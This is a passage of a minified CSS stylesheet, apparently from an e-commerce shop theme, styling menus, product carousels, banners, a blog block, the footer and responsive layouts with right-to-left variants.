40px;border-top:1px solid rgba(0,0,0,.1)}@media (min-width:992px){.box-menutop1 .leo-megamenu .navbar-nav>li:first-child>a{padding-left:0}}.box-menutop1 .ApColumn .block{margin-bottom:0}.box-menutop1 .col-right .ApRawHtml{display:flex;align-items:center;justify-content:flex-end;flex-wrap:wrap;height:60px;overflow:hidden;line-height:20px;color:#333;text-align:right}.rtl .box-menutop1 .col-right .ApRawHtml{text-align:left}.box-menutop1 .col-right .ApRawHtml strong{color:#9cb80e;margin:0 0 0 2px}.rtl .box-menutop1 .col-right .ApRawHtml strong{margin:0 2px 0 0}.box-menutop1 .col-right .ApRawHtml i{font-size:20px;margin:0 10px 0 0;vertical-align:-1px;transition:all .4s}.rtl .box-menutop1 .col-right .ApRawHtml i{margin:0 0 0 10px}.box-menutop1 .col-right .ApRawHtml:hover i{transform:scale(1.2)}.box-listdetail{display:flex;flex-wrap:wrap}.box-listdetail .leo-widget{position:relative;padding-top:10px;transition:all .4s;border-top:2px solid transparent;width:calc(100% / 7)}@media (max-width:991px){.box-listdetail .leo-widget{width:50%}}.box-listdetail .leo-widget img{transition:all .4s}.box-listdetail .leo-widget:hover{z-index:1;border-top:2px solid #e5e5e5}.box-listdetail .leo-widget:hover img{transform:translateY(-10px);box-shadow:0 5px 10px rgba(0,0,0,.1)}@media (max-width:1800px){.ap-btn-compare,.ap-btn-wishlist{padding:0 10px}.ap-btn-compare i,.ap-btn-wishlist i{font-size:24px}.blockcart .header{padding:27px 0 0 45px}.rtl .blockcart .header{padding:27px 45px 0 0}.blockcart .header i{font-size:24px}.blockcart .header .text{display:none}.blockcart .header .total{height:40px;line-height:40px}}@media (max-width:1800px) and (min-width:992px){.userinfo-selector a.popup-title i,.language-selector-wrapper a.popup-title .current-sign,.currency-selector a.popup-title .current-sign,.top-link i{font-size:20px}}@media (max-width:1199px){.box-menutop1,.box-top1{padding:0 10px}.leo-megamenu .navbar-nav>li>a{padding:0 13px}}@media (max-width:991px){.box-top1{display:block}.box-top1 .h-logo{text-align:center;padding:40px 0 25px}.box-top1 .col-search{padding:0 15px 0 70px}.rtl .box-top1 .col-search{padding:0 70px 0 15px}.box-top1 .col-info{padding:0 15px}.box-menutop1{position:relative;border-top:0}.box-menutop1 .ApColumn{position:static;min-height:0}.box-menutop1 .ApMegamenu .leo-verticalmenu{padding:0}.box-menutop1 .ApMegamenu .leo-verticalmenu .title_block{position:absolute;bottom:28px;left:5px;width:auto;max-width:200px}.rtl .box-menutop1 .ApMegamenu .leo-verticalmenu .title_block{right:5px;left:auto}.box-menutop1 .navbar-header .navbar-toggler{height:45px;width:45px;padding:0;border:2px solid #333;border-radius:4px;position:absolute;bottom:96px;margin:0;left:25px;font-size:0;z-index:5;color:transparent}.rtl .box-menutop1 .navbar-header .navbar-toggler{right:25px;left:auto}.box-menutop1 .navbar-header .navbar-toggler:before{content:"\e601";font-family:"simple-line-icons";font-size:18px;font-weight:400;color:#333}.box-menutop1 .navbar-header .navbar-toggler:active:before,.box-menutop1 .navbar-header .navbar-toggler:focus:before,.box-menutop1 .navbar-header .navbar-toggler:hover:before{color:#fff}}@media (max-width:480px){.box-menutop1 .ApMegamenu .leo-verticalmenu .title_block{font-size:10px;padding:0 10px;width:110px;text-align:center}.box-menutop1 .ApMegamenu .leo-verticalmenu .title_block:before{display:none}}.box-delivery{display:flex;flex-wrap:wrap}.box-delivery .ApColumn{border:1px solid #e5e5e5}.box-delivery .ApColumn:last-child{border-right:0}@media (max-width:991px) and (min-width:768px){.box-delivery .ApColumn:nth-child(3){border-right:0}}@media (max-width:767px) and (min-width:481px){.box-delivery .ApColumn:nth-child(2),.box-delivery .ApColumn:nth-child(4){border-right:0}}@media (max-width:576px){.box-delivery .ApColumn{border-right:0}}.box-delivery .ApRawHtml{max-width:260px;margin:0 auto;padding:40px 0 40px 60px;position:relative}.rtl .box-delivery .ApRawHtml{padding:40px 60px 40px 0}.box-delivery .ApRawHtml h4{margin:0 0 10px}.box-delivery .ApRawHtml i{position:absolute;color:#9cb80e;font-size:45px;left:0;top:40px}.rtl .box-delivery .ApRawHtml i{right:0;left:auto}@media (max-width:1799px){.box-delivery .ApRawHtml i{font-size:35px;left:10px}.rtl .box-delivery .ApRawHtml i{right:10px;left:auto}}.box-tabproducts{padding:30px 40px 0}div.star.star_on:before,div.star.star_hover:before,div.star:before{content:"\e09b";font-family:"simple-line-icons"}.box-bannerh1{margin:0!important;padding:0!important;background:#fff;border-radius:5px}.box-bannerh1 .ApColumn{padding:0}.box-bannerh1 .ApImage{margin:0;position:relative;overflow:hidden}.box-bannerh1 .ApImage .image_description{font-size:22px;color:#fff;position:absolute;top:10%;left:8%;pointer-events:none}.rtl .box-bannerh1 .ApImage .image_description{right:8%;left:auto}@media (max-width:1600px){.box-bannerh1 .ApImage .image_description{font-size:18px}}@media (max-width:991px){.box-bannerh1 .ApImage .image_description{font-size:16px}}.box-bannerh1 .ApImage .image_description h4{color:#fff;font-size:42px;line-height:.9;margin:0 0 15px;font-weight:700;text-transform:uppercase}@media (max-width:1600px){.box-bannerh1 .ApImage .image_description h4{font-size:30px}}@media (max-width:991px){.box-bannerh1 .ApImage .image_description h4{font-size:24px}}.box-bannerh1 .ApImage .image_description h4 strong{color:#9cd62c;text-shadow:-1px 0 black,0 1px black,1px 0 black,0 -1px #000;line-height:48px}.box-bannerh1 .ApImage .image_description h5{font-size:30px;font-weight:700;color:#fff;margin:0;text-transform:uppercase;text-shadow:-1px 0 black,0 1px black,1px 0 black,0 -1px #000}@media (max-width:1600px){.box-bannerh1 .ApImage .image_description h5{font-size:24px}}@media (max-width:991px){.box-bannerh1 .ApImage .image_description h5{font-size:20px}}.box-bannerh1 .ApImage .image_description strong{color:#9cd62c;text-shadow:-1px 0 black,0 1px black,1px 0 black,0 -1px #000}.box-bannerh1 .ApImage img{transition:all .4s}.box-bannerh1 .ApImage:hover img{transform:scale(1.05)}.box-product{padding:50px 40px!important;margin:0!important;display:flex;flex-wrap:wrap;border-radius:5px}.box-product+.box-product{padding-top:0!important}.box-product .ApColumn .block{margin-bottom:0}.box-product .ApImage{position:relative;overflow:hidden;height:100%;border-radius:5px 0 0 5px}.box-product .ApImage img{height:100%!important;object-fit:cover;min-height:340px}.box-product .ApImage .image_description{position:absolute;top:8%;left:10%;max-width:200px;width:90%}.rtl .box-product .ApImage .image_description{right:10%;left:auto}.box-product .ApImage .image_description h4{font-size:24px;text-transform:uppercase;margin:0 0 30px}@media (max-width:1600px){.box-product .ApImage .image_description h4{font-size:22px;margin:0 0 20px}}@media (max-width:1199px){.box-product .ApImage .image_description h4{font-size:18px;margin:0 0 15px}}.box-product .ApImage .image_description ul li{position:relative}.box-product .ApImage .image_description ul li:before{content:"\f0da";font-family:FontAwesome;font-size:11px;position:absolute;top:5px;line-height:20px;left:0;pointer-events:none;color:#9bb60f;transition:all .2s}.rtl .box-product .ApImage .image_description ul li:before{right:0;left:auto}.box-product .ApImage .image_description ul li:hover:before{transform:translateX(5px)}.box-product .ApImage .image_description ul li a{display:block;padding:5px 0 5px 18px;line-height:20px;color:#666}.rtl .box-product .ApImage .image_description ul li a{padding:5px 18px 5px 0}.box-product .ApImage .image_description ul li a:hover{color:#000}.box-product .product-miniature{padding:14px 0}.box-product .thumbnail-container{margin:0;padding:0 30px;border-radius:0;border:0;border-right:1px solid #ededed}.box-product .products_block{height:100%;background:#fff;display:flex;align-items:center;border-radius:0 5px 5px 0}.box-product .products_block .block_content{width:100%}.box-product .ApColumn{padding:0}.box-product .owl-row{margin:0}.box-product .owl-carousel .owl-item{padding:0}@media (min-width:992px){.box-product .owl-theme .owl-buttons div{opacity:0}.box-product:hover .owl-theme .owl-buttons div{opacity:1}}.box-prosale{padding:50px 25px;margin:0!important;display:flex;align-items:center}.box-prosale .ApColumn .block{margin-bottom:0}.box-prosale .owl-row{margin-left:-20px;margin-right:-20px}.box-prosale .owl-carousel .owl-item{padding:20px 20px}.box-prosimple{padding:50px 40px!important;margin:0!important}@media (max-width:480px){.box-prosimple{padding:50px 0!important}}.box-prosimple>.ApColumn{display:flex;background:#fff;border-radius:5px;padding:0;box-shadow:0 2px 3px rgba(0,0,0,.1);transition:all .4s}.box-prosimple>.ApColumn:hover{box-shadow:0 2px 5px rgba(0,0,0,.15)}.box-prosimple .ApImage{width:13%;position:relative;overflow:hidden;border-radius:5px 0 0 5px}@media (max-width:480px){.box-prosimple .ApImage{flex:2;width:40%}}.box-prosimple .ApImage img{transition:all .4s;height:100%!important;width:100%!important;object-fit:cover}.box-prosimple .ApImage:hover img{transform:scale(1.1)}.box-prosimple .ApImage .image_description{font-size:14px;color:#9cb80e;position:absolute;top:8%;left:12%;text-transform:uppercase;line-height:1.1;width:80%;pointer-events:none}.box-prosimple .ApImage .image_description h4{font-size:24px;color:#fff;margin:0 0 20px;line-height:1}@media (max-width:1600px){.box-prosimple .ApImage .image_description h4{font-size:22px}}@media (max-width:991px){.box-prosimple .ApImage .image_description h4{font-size:20px}}@media (max-width:480px){.box-prosimple .ApImage .image_description h4{font-size:16px}}.box-prosimple .products_block{width:87%;display:flex;align-items:center;border-radius:5px;background:linear-gradient(0deg,rgba(255,255,255,0),rgba(255,255,255,0) 50%,#ddd calc(50% + 1px),rgba(255,255,255,0) calc(50% + 1px)),linear-gradient(90deg,#ffffff,#fff 50%,#ddd calc(50% + 1px),#fff calc(50% + 1px))}@media (max-width:767px){.box-prosimple .products_block{background:linear-gradient(0deg,#fff,rgba(255,255,255,0) 50%,#ddd calc(50% + 1px),#fff calc(50% + 1px))}}@media (max-width:480px){.box-prosimple .products_block{flex:3;width:60%}}.box-prosimple .products_block .block_content{width:100%}.box-prosimple .ApColumn .block{margin-bottom:0}@media (min-width:1200px){.box-prosimple>.ApColumn:nth-child(1){width:calc(100% - 20px);margin:0 20px 0 0}.box-prosimple>.ApColumn:nth-child(2){width:calc(50% - 20px);margin:0 0 0 20px}}@media (max-width:1199px){.box-prosimple>.ApColumn{width:100%;margin:0 0 20px}.box-prosimple>.ApColumn:last-child{margin:0}}.box-prosimple .plist-simple .thumbnail-container{margin:0;padding:30px;min-height:217px}@media (max-width:1600px){.box-prosimple .plist-simple .thumbnail-container{padding:20px 10px}.box-prosimple .plist-simple .thumbnail-container .product-image{width:80px}.box-prosimple .plist-simple .thumbnail-container .product-meta{margin:0 0 0 100px}.rtl .box-prosimple .plist-simple .thumbnail-container .product-meta{margin:0 100px 0 0}}@media (max-width:1400px){.box-prosimple .plist-simple .thumbnail-container .product-image{width:60px}.box-prosimple .plist-simple .thumbnail-container .product-meta{margin:0 0 0 80px}.rtl .box-prosimple .plist-simple .thumbnail-container .product-meta{margin:0 80px 0 0}}@media (max-width:1199px){.box-prosimple .plist-simple .thumbnail-container{padding:30px 30px 10px}.box-prosimple .plist-simple .thumbnail-container .product-image{width:80px;height:80px;text-align:center;margin:0 0 10px!important;float:none!important}.box-prosimple .plist-simple .thumbnail-container .product-meta{margin:0!important}}@media (max-width:767px){.box-prosimple .plist-simple .thumbnail-container{min-height:0}}@media (max-width:767px) and (min-width:481px){.box-prosimple .plist-simple .thumbnail-container .product-image{float:left!important}.box-prosimple .plist-simple .thumbnail-container .product-meta{margin:0 0 0 120px!important}}@media (max-width:480px){.box-prosimple .plist-simple .thumbnail-container{padding:15px 15px 10px}}.box-prosimple .plist-simple .thumbnail-container .product-price-and-shipping{min-height:50px}.box-prosimple .owl-row{margin-left:0;margin-right:0}.box-prosimple .owl-carousel .owl-item{padding:0}.box-shopcate{padding:40px 20px!important;margin:0!important}.box-shopcate .ApHtml{padding:0 20px}.box-shopcate .ApHtml .title_block{text-transform:uppercase;font-size:24px;border-bottom:2px solid #e5e5e5;padding:0 0 15px;margin:0 0 40px;position:relative}@media (max-width:991px){.box-shopcate .ApHtml .title_block{font-size:20px}}@media (max-width:767px){.box-shopcate .ApHtml .title_block{font-size:18px;margin:0 0 30px}}.box-shopcate .ApHtml .title_block:before{content:"";position:absolute;bottom:-2px;width:60px;height:2px;background:#9bb60f;left:0}.rtl .box-shopcate .ApHtml .title_block:before{right:0;left:auto}.box-shopcate .ApColumn{padding:0}.box-shopcate .ApColumn .block{margin-bottom:0}.box-shopcate .col-flex{display:flex;padding:0;flex-wrap:wrap}.box-shopcate .col-flex .ApImage{flex:1;padding:0 20px;margin:0 0 15px}@media (min-width:992px){.box-shopcate .col-flex .ApImage{border-right:1px solid #ededed}}@media (max-width:991px){.box-shopcate .col-flex .ApImage{padding:0 10px 20px;margin:0 0 20px;border-bottom:1px solid #ededed}}@media (max-width:1199px){.box-shopcate .col-flex .ApImage{min-width:221px}}.box-shopcate .col-flex .ApImage:last-child{border-right:0}.box-shopcate .col-flex .ApImage img{border-radius:5px}.box-shopcate .col-flex .ApImage .image_description h4{font-size:18px;margin:20px 0}@media (max-width:991px){.box-shopcate .col-flex .ApImage .image_description h4{font-size:16px;margin:15px 0}}.box-shopcate .col-flex .ApImage .image_description ul li{position:relative}.box-shopcate .col-flex .ApImage .image_description ul li:before{content:"\f0da";font-family:FontAwesome;font-size:11px;position:absolute;top:5px;line-height:20px;left:0;pointer-events:none;color:#9bb60f;transition:all .2s}.rtl .box-shopcate .col-flex .ApImage .image_description ul li:before{right:0;left:auto}.box-shopcate .col-flex .ApImage .image_description ul li:hover:before{transform:translateX(5px)}.box-shopcate .col-flex .ApImage .image_description ul li a{display:block;padding:5px 0 5px 18px;line-height:20px;color:#666}.rtl .box-shopcate .col-flex .ApImage .image_description ul li a{padding:5px 18px 5px 0}.box-shopcate .col-flex .ApImage .image_description ul li a:hover{color:#000}.manufacturers_block{background:#fff;border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.box-manu{padding:40px 25px!important;margin:0!important}.box-manu .ApColumn .block{margin-bottom:0}.box-manu .owl-row{margin-left:0;margin-right:0}.box-manu .owl-carousel .owl-item{padding:0;border-right:1px solid #ededed}.box-manu .manufacturer-image-container a{text-align:center;display:block;padding:20px}.box-manu .manufacturer-image-container a img{filter:grayscale(100%);opacity:.5;transition:all .4s}.box-manu .manufacturer-image-container a:hover img{filter:grayscale(0%);opacity:1}.box-manu .owl-item.loading{min-height:100px}.box-manu .timeline-item{max-height:120px;max-width:120px}.box-title .title_block{text-transform:uppercase;font-size:24px;border-bottom:2px solid #e5e5e5;padding:0 0 15px;margin:0 0 40px;position:relative}@media (max-width:991px){.box-title .title_block{font-size:20px}}@media (max-width:767px){.box-title .title_block{font-size:18px;margin:0 0 30px}}.box-title .title_block:before{content:"";position:absolute;bottom:-2px;width:60px;height:2px;background:#9bb60f;left:0}.rtl .box-title .title_block:before{right:0;left:auto}.box-blog{padding:1px 25px 30px!important;margin:0!important}.latest-blogs{position:relative}.latest-blogs .blog-viewall .btn{position:absolute;top:0;right:0;background:none;font-size:12px;color:#999;padding:10px 0;box-shadow:none}.rtl .latest-blogs .blog-viewall .btn{left:0;right:auto}.latest-blogs .blog-viewall .btn:after{content:"\f101";font-family:FontAwesome;margin:0 0 0 10px}.latest-blogs .blog-viewall .btn:hover{color:#000;background:none}.latest-blogs .blog-container{background:#fff;border-radius:5px;overflow:hidden;position:relative}.latest-blogs .blog-container:hover .blog_img_link img{transform:scale(1.1)}.latest-blogs .blog-container:before{content:"";position:absolute;bottom:0;left:0;right:0;height:4px;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%)}.latest-blogs .blog_img_link{position:relative;display:block;overflow:hidden;padding-bottom:60%}.latest-blogs .blog_img_link img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;transition:all .4s}.latest-blogs .right-block{padding:50px 30px 30px;position:relative}.latest-blogs .blog-title{font-size:20px;font-weight:400;margin:0 0 15px;text-transform:capitalize;line-height:20px;max-height:40px;overflow:hidden}.latest-blogs .blog-title a{color:#9cb80e;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.latest-blogs .blog-title a:hover{color:#778b13}.latest-blogs .blog-meta{margin:0 0 10px;font-size:12px}.latest-blogs .blog-meta>span{margin:0 10px 0 0}.latest-blogs .blog-meta .created{position:absolute;top:20px;left:30px;right:30px;text-transform:uppercase;margin:0;font-size:10px;font-weight:500;letter-spacing:1px}.latest-blogs .blog-meta .icon-author,.latest-blogs .blog-meta .icon-calendar{display:none}.latest-blogs .blog-desc{min-height:80px}.box-footer1{display:flex;flex-wrap:wrap;margin:0!important;color:#fff}@media (min-width:1200px){.box-footer1{font-size:14px}}.box-footer1 a{color:#fff}.box-footer1 a:hover{color:#9bb60f}.box-footer1 h3,.box-footer1 h4,.box-footer1 h1,.box-footer1 h2,.box-footer1 h5{color:#fff}.box-footer1 .ApColumn{padding:40px 40px 10px;border-right:1px solid #595c5f}@media (max-width:1199px) and (min-width:992px){.box-footer1 .ApColumn{padding:40px 10px 10px;font-size:12px}}.box-footer1 .ApColumn:nth-child(2){border-right:0}.box-footer1 .ApColumn:last-child{border-right:0;border-top:1px solid #595c5f}@media (min-width:992px){.box-footer1 .col-left{order:1}.box-footer1 .col-center{order:2}.box-footer1 .col-right{order:3}.box-footer1 .col-bottom{order:4}}.box-footer1 .ApColumn .title_block{font-size:16px}@media (max-width:1199px) and (min-width:992px){.box-footer1 .ApColumn .title_block{font-size:12px;font-weight:500}}.box-footer1 .col-center{display:flex;flex-wrap:wrap}.box-footer1 .col-center .ApBlockLink{width:25%}.box-footer1 .block_newsletter .input-wrapper input{height:45px;border:1px solid #595c5f;width:auto;border-right:0;flex:1;border-radius:5px 0 0 5px;background:none;color:#fff}.box-footer1 .block_newsletter .input-wrapper input:focus{border-color:#9cb80e}.box-footer1 .block_newsletter .input-wrapper button{height:45px;line-height:45px;border:0;border-radius:0 5px 5px 0;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);overflow:hidden}@media (max-width:1199px) and (min-width:992px){.box-footer1 .block_newsletter .input-wrapper button{font-size:10px;letter-spacing:0;padding:0 5px}}.box-footer1 .block_newsletter .input-wrapper button:hover{box-shadow:0 45px rgba(0,0,0,.1) inset}.box-footer1 .ApRawHtml h5{font-size:15px;font-weight:500;color:#9cb80e;display:inline-block;border-bottom:1px solid}.box-footer1 .ApRawHtml h5+h4{font-size:22px;margin:0 0 1em}.box-footer1 .ApRawHtml .shop-local{display:flex}.box-footer1 .ApRawHtml .shop-local i{margin:3px 10px 0 0;font-size:16px}.box-footer1 .col-bottom{text-align:center}.box-footer1 .ApImage img{max-width:100%}.box-footer1 .block-social{padding:0 0 10px}@media (max-width:991px){.box-footer1 .col-center{border-top:1px solid #595c5f}}@media (max-width:767px){.box-footer1 .col-center .ApBlockLink{width:50%;padding:0 25px 0 0}}@media (max-width:767px) and (min-width:576px){.box-footer1 .ApColumn{padding:40px 10px 10px}.box-footer1 .ApColumn .title_block{font-size:14px}.box-footer1 .block_newsletter .input-wrapper button{letter-spacing:0;font-size:11px;font-weight:500;padding:0 10px}}@media (max-width:575px){.box-footer1 .block_newsletter .input-wrapper button{letter-spacing:0;font-size:12px;font-weight:500;padding:0 10px}.box-footer1 .col-right{border-top:1px solid #595c5f}.box-footer1 .title_block{margin:0 0 5px}.box-footer1 .col-center .ApBlockLink{width:100%;padding:0}}.ApBlockLink ul li{position:relative}.ApBlockLink ul li:before{content:"\f0da";font-family:FontAwesome;font-size:11px;position:absolute;top:5px;line-height:20px;left:0;pointer-events:none;color:#9bb60f;transition:all .2s}.rtl .ApBlockLink ul li:before{right:0;left:auto}.ApBlockLink ul li:hover:before{transform:translateX(5px)}.ApBlockLink ul li a{display:block;padding:5px 0 5px 18px;line-height:20px;transition:all .4s}.rtl .ApBlockLink ul li a{padding:5px 18px 5px 0}body.layout-left-column{background:#f2f2f2}body.layout-left-column #wrapper>.row{display:flex;flex-wrap:wrap;align-items:flex-start}@media (min-width:992px){body.layout-left-column #wrapper>.row #left-column{max-width:320px}}@media (min-width:992px){body.layout-left-column #wrapper>.row #content-wrapper{flex:1;padding-left:40px}}@media (min-width:992px){body.layout-left-column #wrapper{padding-left:55px}}body.layout-left-column .sidebar{padding:0}@media (min-width:768px){body.layout-left-column .sidebar{background:#fff;border-radius:5px;box-shadow:0 0 3px rgba(0,0,0,.1)}}body.layout-left-column .sidebar #search_filters_wrapper,body.layout-left-column .sidebar .block{background:none;border:0}.category-cover img{width:100%}#subcategories>.row{display:flex;flex-wrap:wrap;margin:0 -5px}#subcategories .subcategory-block{width:calc(100% / 7);text-align:center;margin:0 0 10px;padding:0 5px}@media (max-width:1199px){#subcategories .subcategory-block{width:25%}}@media (max-width:991px){#subcategories .subcategory-block{width:33.33%}}@media (max-width:767px){#subcategories .subcategory-block{width:25%}}@media (max-width:600px){#subcategories .subcategory-block{width:33.33%}}@media (max-width:480px){#subcategories .subcategory-block{width:50%}}#subcategories .subcategory-block .subcategory-description{display:none}#subcategories .subcategory-block .subcategory-image{background:#fff;border-radius:5px 5px 0 0;overflow:hidden;border:1px solid #ededed;border-bottom:0;padding:15px}#subcategories .subcategory-block .subcategory-image img{transition:all .4s}#subcategories .subcategory-block .subcategory-meta{text-align:center;padding:0 15px;background:#fff;border-radius:0 0 5px 5px;border:1px solid #ededed;border-top:0}#subcategories .subcategory-block .subcategory-meta h3{font-size:14px;font-weight:500;white-space:nowrap}@media (max-width:991px){#subcategories .subcategory-block .subcategory-meta h3{font-size:12px}}#subcategories .subcategory-block .subcategory-meta h3 a{padding:10px 0 20px;display:block;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase}#subcategories .subcategory-block:hover .subcategory-image,#subcategories .subcategory-block:hover .subcategory-meta{border-color:#ccc}#subcategories .subcategory-block:hover .subcategory-image img{transform:translateY(-5px)}.card{background:none}#products .product_list>.row{margin:0 -5px;display:flex;flex-wrap:wrap}#products .product_list>.row>div{padding:0 5px}#products .product_list>.row>div .product-miniature{height:100%;display:flex}#products .product_list>.row>div .product-miniature .thumbnail-container{width:100%}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.block_carousel .owl-row{margin:0}.block_carousel .owl-carousel .owl-item{padding:0}.box-top1.boxh2{margin:0}.box-top1.boxh2 .ApColumn{padding:0}@media (min-width:992px){.box-top1.boxh2 .col-logo{display:flex;align-items:center;justify-content:space-between}}.box-top1.boxh2 .col-logo .title_block{font-size:0}.box-top1.boxh2 .col-logo .title_block:before{margin:0}.box-top1.boxh2 .ApMegamenu{padding:0 0 0 10px}.box-top1.boxh2 .ApMegamenu .leo-verticalmenu{position:static;padding:25px 0}@media (min-width:992px){.box-top1.boxh2 #leo_search_block_top{padding:0 30px}}@media (max-width:991px){.box-top1.boxh2{padding:0 15px}.box-top1.boxh2 .ApMegamenu{padding:0;position:absolute;bottom:0}.box-top1.boxh2 #leo_search_block_top{margin:0 0 15px 0}.box-top1.boxh2 .col-info{position:absolute;width:auto;bottom:57px;right:15px}}@media (max-width:767px){.box-top1.boxh2 .h-logo{padding:40px 0 85px}}.sidebar .block a.all-product-link{box-shadow:none}.box-delivery.box-h2 .ApRawHtml{padding:40px 0;text-align:center}.box-delivery.box-h2 .ApRawHtml i{position:static;color:#298acb;margin:0 0 10px;display:inline-block;transition:all .4s}.box-delivery.box-h2 .ApRawHtml h4{font-weight:500}.box-delivery.box-h2 .ApRawHtml:hover i{transform:translateY(-10px)}.box-manu.box-h2{min-height:150px;margin:0 0 60px!important;position:relative}.box-manu.box-h2 .ApColumn{position:static}.box-manu.box-h2 .ApColumn .title_block{font-size:24px;color:#fff;margin:0 0 50px;position:relative}.box-manu.box-h2 .owl-row{margin-left:-15px;margin-right:-15px}.box-manu.box-h2 .owl-carousel .owl-item{padding:15px;border-right:0}.box-manu.box-h2 .manufacturers_block{background:none;box-shadow:none;position:absolute;bottom:-69px;left:40px;right:40px}.box-manu.box-h2 .manufacturer-image-container a{padding:10px;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,.1);border-radius:5px;transition:all .4s}.box-manu.box-h2 .manufacturer-image-container a:hover{box-shadow:0 2px 3px rgba(0,0,0,.3);transform:translateY(-5px)}.box-product.box-h2 .products_block{background:none;display:block;align-items:center;border-radius:0}.box-product.box-h2 .title_block{margin:0 0 20px;position:relative}.box-product.box-h2 .product-miniature{padding:10px 0}.box-product.box-h2 .owl-row{margin:0 -5px}.box-product.box-h2 .owl-carousel .owl-item{padding:0 5px}.box-product.box-h2 .thumbnail-container{border-radius:5px;border:1px solid #ededed;padding:15px}#content-hook-order-confirmation-footer .title_block{font-size:24px;padding:0 0 15px;margin:0 0 30px;border-bottom:2px solid #f3f3f3;position:relative}@media (max-width:767px){#content-hook-order-confirmation-footer .title_block{font-size:18px}}#content-hook-order-confirmation-footer .title_block:before{content:"";position:absolute;bottom:-2px;width:60px;height:2px;background:#9bb60f;left:0}#content-hook-order-confirmation-footer .product_list>.row{display:flex;flex-wrap:wrap;margin:0 -5px}#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{padding:0 5px}@media (min-width:992px){#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{width:calc(100% / 4)}}@media (min-width:1500px){#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{width:calc(100% / 5)}}@media (min-width:1600px){#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{width:calc(100% / 6)}}@media (min-width:1900px){#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{width:calc(100% / 7)}}@media (min-width:2000px){#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{width:calc(100% / 8)}}@media (max-width:991px){#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{width:calc(100% / 3)}}@media (max-width:767px){#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{width:calc(100% / 2)}}@media (max-width:420px){#content-hook-order-confirmation-footer .product_list>.row .ajax_block_product{width:100%}}.box-prosale2{padding:50px 25px;margin:0!important;display:flex;flex-wrap:wrap;align-items:center}.box-prosale2 .owl-pagination{position:absolute;bottom:10px;left:10px;right:10px}.box-prosale2 .ApImage{padding:15px}@media (max-width:1199px){.box-prosale2 .ApImage{text-align:center}}.box-prosale2 .ApImage img{max-width:100%}.box-prosale2 .ApColumn .block{margin-bottom:0}.box-prosale2 .products_block{max-width:1150px}.box-prosale2 .plis-special .thumbnail-container{box-shadow:none}.box-prosimple.box-h2>.ApColumn{width:100%;margin:0}@media (min-width:992px){.box-prosimple.box-h2 .plist-simple .thumbnail-container{min-height:180px}.box-prosimple.box-h2 .ApImage{width:16%;border-radius:10px 0 0 10px}.box-prosimple.box-h2 .products_block{width:84%;background:linear-gradient(0deg,rgba(255,255,255,0),rgba(255,255,255,0) 50%,#ddd calc(50% + 1px),rgba(255,255,255,0) calc(50% + 1px)),linear-gradient(90deg,#ffffff,#fff 33.33%,#ddd calc(33.33% + 1px),#fff calc(33.33% + 1px),#fff calc(66.66%),#ddd calc(66.66% + 1px),#fff calc(66.66% + 1px))}}.box-blog.box-h2{padding-top:40px!important}@media (min-width:481px){.box-blog.box-h2 .latest-blogs .blog-container{display:flex}.box-blog.box-h2 .latest-blogs .blog-container .left-block{width:40%}.box-blog.box-h2 .latest-blogs .blog-container .right-block{width:60%}.box-blog.box-h2 .latest-blogs .blog_img_link{padding-bottom:100%}}@media (min-width:992px){.box-blog.box-h2 .owl-carousel .owl-item{padding:0 20px}.box-blog.box-h2 .owl-row{margin-left:-20px;margin-right:-20px}.box-blog.box-h2 .owl-theme .owl-buttons div.owl-prev{left:0}.box-blog.box-h2 .owl-theme .owl-buttons div.owl-next{right:0}}@media (min-width:992px){.owl-theme .owl-buttons div{opacity:0}.owl-theme:hover .owl-buttons div{opacity:1}}.box-adsh2 .ApImage{position:relative;margin-bottom:0}.box-adsh2 .ApImage .image_description{position:absolute;top:50%;transform:translateY(-50%);left:50%;right:0;padding:5%;font-size:16px;font-weight:300}@media (max-width:991px){.box-adsh2 .ApImage .image_description{position:static;transform:none}}.box-adsh2 .ApImage .image_description h3{font-size:48px;border-bottom:1px solid #cdcdcd;padding-bottom:15px;margin:0 0 30px}@media (max-width:1199px){.box-adsh2 .ApImage .image_description h3{font-size:40px;margin:0 0 20px;padding:0 0 10px}}@media (max-width:991px){.box-adsh2 .ApImage .image_description h3{font-size:30px}}.box-adsh2 .ApImage .image_description h4{font-size:24px;margin:0 0 40px}@media (max-width:1199px){.box-adsh2 .ApImage .image_description h4{font-size:20px;margin:0 0 30px}}.box-adsh2 .ApImage .image_description a{display:inline-block;height:50px;line-height:50px;font-size:13px;font-weight:500;text-transform:uppercase;background-color:#2a89cb;background-image:linear-gradient(145deg,#525ed6 0%,#3e73d1 51%,#2a89cb 75%);color:#fff;padding:0 30px;border-radius:5px;margin:60px 0 0;transition:all .4s}@media (max-width:1199px){.box-adsh2 .ApImage .image_description a{margin:40px 0 0}}@media (max-width:991px){.box-adsh2 .ApImage .image_description a{margin:20px 0}}.box-adsh2 .ApImage .image_description a:hover{box-shadow:0 50px rgba(0,0,0,.1) inset}.paneltool.active .panelbutton>.fa:before{content:"\f00d"}.leo-widget .w-name{display:none}@media (min-width:992px){body.keep-header #page{padding-top:226px!important}body.keep-header #header{position:fixed;top:0;left:0;right:0;z-index:99}}